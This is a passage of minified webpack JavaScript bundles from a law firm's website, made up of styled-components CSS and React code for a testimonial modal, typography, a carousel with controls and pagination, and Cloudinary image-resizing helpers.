","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-13ef15c1c9fe4d2245ec.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-a6fd730911c250aa02f3.js
body_size: 6903
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-a6fd730911c250aa02f3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-63e13ae44cdfac2179cb.js
body_size: 4128
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601,7742],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] 